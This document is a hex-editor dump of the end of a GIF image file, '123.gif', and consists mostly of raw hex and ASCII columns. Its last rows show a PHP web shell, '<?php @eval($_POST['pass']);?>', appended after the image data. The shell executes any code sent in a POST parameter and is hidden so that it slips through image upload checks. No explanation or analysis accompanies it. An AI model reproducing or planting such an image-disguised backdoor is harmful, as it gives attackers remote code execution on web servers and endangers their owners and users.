 123.gif
299520 8A3ECB22 149ADA58 0AE658EF 8507DCA5 A633A3DE 5EFD1979 .>." ..X .X.. ...3..^. y
299544 E886EA3D 87922414 78B8866F C0DE6AB8 6479E006 79309CEA ...=..$ x..o..j.dy. y0..
299568 A561BCC2 87165365 C8CC4EBF C390502D 29C225DC 142591F8 .a... Se..N...P-).%. %..
299592 4592C5ED 15B1F194 1ED9232C C662B1B9 D914C559 2FC6DF94 E... ... .#,.b... .Y/...
299616 F3CEAE4C 47B0EC48 B10CE00D B4AF6796 E339CEB1 A49DE63E ...LG..H. . ..g..9.....>
299640 4ED882F5 5C0EFE8C 5A40C65C 7F2D5881 259076C1 B45AB5D1 N...\ ..Z@.\ -X.%.v..Z..
299664 D175D8AB E5D6E2BD ABB88587 F499286E B8B152AE 5EE65587 .u............(n..R.^.U.
299688 78E60669 808778A6 5E6E88DB 531E0B54 CE5EB050 E53DC187 x. i..x.^n..S T.^.P.=..
299712 FF9BC09A 8387333A D152A5E5 9D358F75 D29D404A A123F194 ......3:.R...5.u..@J.#..
299736 A260D55F CE62A2C5 D910A265 2F060C7D 3DE6641E E973C4DC .`._.b... .e/ }=.d .s..
299760 8FECC2CB 8DE6A800 E034B6AF 665869CC 8DE69EB3 DCCD6569 ....... .4..fXi.......ei
299784 0196E9CC 05905244 D8537C60 6AE66381 F5E373BE DD74D1E4 ... .RD.S|`j.c...s..t..
299808 D3CD5687 FD55FDA8 DBD885D8 9EBE298E 5DD42475 C03245E8 ..V..U........).].$u.2E.
299832 C3282697 F2E87765 575C1E9F A5189276 4AA124C9 E58CFE65 .(&...weW\ .. .vJ.$....e
299856 A225CD59 7EE28E86 D7BC48E2 2D3CD3CD 24E98E54 66745C69 .%.Y~.....H.-<..$..Tft\i
299880 98BE6B9F 79E9A850 63686663 369E1BBD 4EE30D04 94FE90FC ..k.y..Pchfc6. .N. ....
299904 5FBE8666 6B60E39C EEB93A96 DA39C666 A8EDDC0E 446AD2B9 _..fk`....:..9.f... Dj..
299928 D5D1E969 071E5DA6 4E6AA776 6A8D4552 6CEC5BD9 51A9863E ...i ].Nj.vj.ERl.[.Q..>
299952 6BADE66A F30824A4 08245460 0FA8C0E8 B22E6B5D 2A4FDAB6 k..j. $. $T` .....k]*O..
299976 DF4D3051 099A8B98 7D3EB996 EBAF94BE B9996B30 9CBE93F6 .M0Q ...}>........k0....
300000 48751CEE E0366E65 4E6C118D 69FB2294 9696DAA7 65E90DFC Hu ..6neNl .i.".....e. .
300024 AB00A963 D7C5E794 F540AADD 60D4EDE9 ACC5D348 5D4EBF44 . .c.....@..`......H]N.D
300048 074D8D85 746BAF73 0D5A87AE E52B4E9E 1B3A925C B80F7420 M..tk.s Z...+N. :.\. t
300072 8A8A8E6D B3A66D62 0EDAA4E1 03A28D57 05396433 D5CAB8FE ...m..mb ... ..W 9d3....
300096 C4DE3E69 E00EEE73 FC6D3616 51661E69 2F4CE3E4 FE6BC03E ..>i. .s.m6 Qf i/L...k.>
300120 5837BE6E 68B6ACBF 928AA89D DC397EA8 5DF50F7C 76E05D2D X7.nh........9~.]. |v.]-
300144 F112DF53 56635403 8D8F8000 003B3C3F 70687020 40657661 . .SVcT ... ;<?php @eva
300168 6C28245F 504F5354 5B277061 7373275D 293B3F3E l($_POST['pass']);?>
Signed Int le, dec (select some data)
300188 out of 300188 bytes